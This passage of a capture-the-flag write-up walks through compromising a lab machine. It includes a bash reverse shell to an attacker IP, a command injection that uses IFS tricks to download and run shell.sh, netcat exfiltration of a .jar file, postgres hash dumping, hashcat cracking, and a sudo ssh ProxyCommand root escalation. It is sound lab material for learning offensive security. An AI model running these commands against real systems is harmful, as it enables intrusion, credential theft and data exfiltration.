
We get a response.
Getting Low Privilege Reverse Shell
Now we can try getting a reverse shell. For that we will need to carry out a few steps;
- setup the reverse shell address in a shell.sh file,
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.120/4444 0>&1
Make sure to store this file under /root/scripts folder, as it is the location to store the files to be hosted on the web server we will be setting up now to talk to the target machine and transfer the reverse shell script to it's /tmp folder.
Host a python server in a new tab on the terminal,
python3 -m http.server
this makes the .sh file we created, available over the host machine's server that we’ve setup to communicate with our host machine through the target machine's user terminal.
Syntax for accessing the reverse Shell //the next 3 statements are to be inserted in the command field below,
$(IFS=_;command=’<insert_here>’;$command)
curl_http://10.10.14.120:8000/shell.sh_—output_/tmp/shell.sh


chmod_777_/tmp/shell.sh
/tmp/shell.sh
So far we have managed to upload the reverse shell script onto the target machine, and changed its access rights to 777, not before executing the script we have to setup a listener in a new tab,
nc -nvlp 4444


After setting up the listener, we execute inject the /tmp/shell.sh command and send the packet getting a successful reverse shell with low privilege access.
Stabalizing the Shell
Now we need to stabalize the shell so it can support tab completion. We’ll run the commands:
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl + Z
stty raw -echo; fg
export SHELL=bash; export TERM=xterm; stty rows 24 columns 80

clear
Directory Traversal on Reverse Shell

Once the shell is stabalized, we can start looking at the file structure of the home directory, we can see that there is a user by the name of josh. Another look at the user /app/ folder tells us that there is a .jar file.

Linpeas privilege escalation scan
We will be using linpeas.sh for privilege escalation and looking for vulnerabilities to utilize for escalating our access rights on the machine. (linpeas.sh is a privilege escalation tool, you can get it from: https://github.com/carlospolop/PEASS-ng/releases/tag/20231024-f6adaa47
I added it to the /root/scripts folder such that it is accessible over the python server, and gave it 777 access for the demo, not sure if that was how it needed to be setup, but i figured it would be safe to do it this way. Now in the reverse shell terminal, we will run the following code to upload the linpeas.sh file onto the target machine from our host machine,
curl http://<vpn_address>:<http_portnumber>/linpeas.sh —output /tmp/linpeas.sh
we then use the ls -la /tmp command to see if it loaded the file correctly in the /tmp folder of our target machine.
Now we add execution rights to the linpeas.sh file,
chmod +x /tmp/linpeas.sh
Execute the script and direct the output to a .txt file,
/tmp/linpeas.sh > output.txt

had to redo the commands due to some errors.Once the script is done executing we cat the output file to the terminal and we can make some conclusions,

a) There is a postgres database service running on the machine
b) There is an active port 5432 on the machine, possibly for the Postgres service

c) the user account josh and the database service account have a bash console
Working with the .jar file
Earlier we saw the the /app user directory had a .jar file in it. We can download it onto our Kali host, through a netcat listener, nc -nvlp 5555 > cloud.jar. Run this command in a new terminal tab. In the reverse shell, chage the current directory to /app and run the command,
cat cloudhosting-0.0.1.jar | nc <vpn_address> 5555
Let the command run for a couple of minutes (10-15 in my case), since there is no automated confirmation message once the transfer is complete. Terminate the netcat listener and it will automatically terminate the pipe command from the reverse shell. Transfer the file to your host machine desktop into a desired folder and unzip the file.

We see that there are a few folders that have appeared namely,
BOOT-INF, META-INF, org
Now we will look for ‘password’ field throughout the folders recursively using egrep
egrep 'password' -iR
We get different hits throughout the folders, but one catches my eye,

It contains a password key for some spring.datasource. I tried using the password to log into user account ‘josh’ using ssh josh@<target_machine_ip_address> in a new terminal but the password was incorrect.
Another option is to try logging into the postgres user that we identified in the linpeas.sh script output a) earlier.
Database Access and Admin Password Acquisition
Run the following command in the reverse shell on the /app directory,
psql -h 0.0.0.0 -p 5432 -U postgres
5432 is the port number for the running postgres service, from the linpeas.sh b) output.

We can successfully log in to the database.
We’ll list the databases,
\line

a database by the name of cozyhosting can be seen. We’ll connect to it,
\c cozyhosting
\d (table listing)


We get a listing of 2 password hashes, for kanderson (the one we accessed through session highjacking) and admin.
Copy and store these hashes into a .txt file on the host machine, and try to decrypt them using,
hashcat —help | grep -I '$2'

The command, is used to figure out the type of hash, which seems to be bcrypt in our case.
The 3200 hundred value indicates what mode we will be using to deal with the bcrypt hashes. We will be using the rockyou.txt wordlist and run the following command.
hashcat -m 3200 <address_for_hashes.txt> /usr/share/wordlists/rockyou.txt --potfile-disable

We get the ‘admin’ password in decrypted format. (i've redacted it so you put in the efforts as well :P).
Admin Login and Flag Capture
Now we will run the ssh josh@<machine_ip_address> command again on our host machine terminal, using the new password this time.

We successfully logged-in!
Checking what commands, the user josh is allowed to run,
sudo -l

Josh can run the ssh command.
We can go to https://gtfobins.github.io/gtfobins/ssh/ to see if there is a way we can get the root shell using a proxy command,
running the command,
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x


We got the root account access.
Simply using the ls command in the user and root directory, we can see that we have the .txt files containing the flags. :D
Thank you for sitting through the long write-up. This is the first one I've ever written, and I'm looking forward to writing more.
Reference Video: https://www.youtube.com/watch?v=FRUWusEHico